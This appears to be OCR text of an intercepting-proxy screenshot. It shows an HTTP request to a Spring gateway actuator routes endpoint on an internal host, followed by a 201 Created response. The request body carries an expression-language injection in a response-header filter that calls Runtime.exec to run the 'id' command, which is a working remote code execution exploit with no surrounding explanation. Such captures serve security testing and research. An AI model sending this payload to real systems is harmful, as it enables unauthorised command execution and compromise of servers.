 Request
Pretty Raw Hex \n Select extension...
1 POST /actuator/gateway/routes/WeianSec HTTP/1.1
2 Host: 10.108.0.52:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Accept-Language: en
8 Content-Type: application/json
9 Content-Length: 329
10
11 {
12 "id":"WeianSec",
13 "filters":[
{
14 "name":"AddResponseHeader",
15 "args":{
16 "name":"Result",
17 "value":
"#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(ja
va.lang.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream())
)}"
18 }
19 }
],
20 "uri":"http://example.com"
21 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Location: /routes/WeianSec
3 content-length: 0
4 connection: close
5
6